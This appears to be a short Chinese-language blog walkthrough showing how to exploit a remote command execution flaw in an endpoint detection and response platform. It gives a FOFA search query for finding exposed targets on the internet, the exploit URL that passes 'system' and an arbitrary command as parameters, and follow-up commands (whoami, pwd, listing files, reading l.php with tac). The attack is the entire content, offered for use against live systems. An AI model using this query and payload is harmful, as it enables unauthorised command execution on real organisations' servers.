-

先用fofa找到一个有漏洞的链接

body="终端检测响应平台"

-





漏洞利用

https://xxx.xxx.xx.xx/tool/log/c.php?strip_slashes=system&host=id

修改id值为执行的命令

-

使用whoami查询当前用户权限

-





使用pwd查询当前所在目录

-





查看当前目录有哪些文件或目录

-

查看l.php文件内容

cat命令查看不了,所以使用了tac命令。

body="终端检测响应平台"

https://xxx.xxx.xx.xx/tool/log/c.php?strip_slashes=system&host=id

修改id值为执行的命令

cat命令查看不了,所以使用了tac命令。